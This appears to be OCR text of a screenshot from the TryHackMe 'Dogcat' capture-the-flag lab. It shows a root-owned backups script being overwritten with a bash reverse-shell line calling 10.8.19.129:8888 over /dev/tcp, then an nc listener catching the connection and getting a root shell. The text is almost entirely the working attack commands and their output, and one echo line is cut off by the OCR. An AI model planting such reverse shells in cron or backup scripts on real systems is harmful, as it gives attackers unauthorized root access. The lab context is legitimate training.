 Applications Places System
Menu EN 30 °C Sun Aug 30, 05:33:16
Terminal -
File Edit View Terminal Tabs Help
ls -al
total 12
drwxr-xr-x 1 root root 4096 Aug 29 23:12 .
drwxr-xr-x 1 root root 4096 Aug 29 23:12 ..
drwxr-xr-x 2 root root 4096 Apr  8 12:38 backups
cd backups
ls
backup.sh
backup.tar
ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8 12:38 .
drwxr-xr-x 1 root root    4096 Aug 29 23:12 ..
-rwxr--r-- 1 root root      45 Aug 29 23:58 backup.sh
-rw-r--r-- 1 root root 2949120 Aug 29 23:58 backup.tar
echo "#!/bin/bash" > /opt/backups/backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.8.19.129/888
ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8 12:38 .
drwxr-xr-x 1 root root    4096 Aug 29 23:12 ..
-rwxr--r-- 1 root root      69 Aug 30 00:02 backup.sh
-rw-r--r-- 1 root root 2949120 Aug 29 23:58 backup.tar
cat backup.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.8.19.129/8888 0>&1
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/hackthebox/exploit]
└──╼ $nc -lvp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.46.157.
Ncat: Connection from 10.10.46.157:37966.
bash: cannot set terminal process group (4134): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~#
[Dogcat - TryHackMe - ... *ans.txt (~/tryhackme/c... Terminal - Terminal - [Burp Suite Professiona...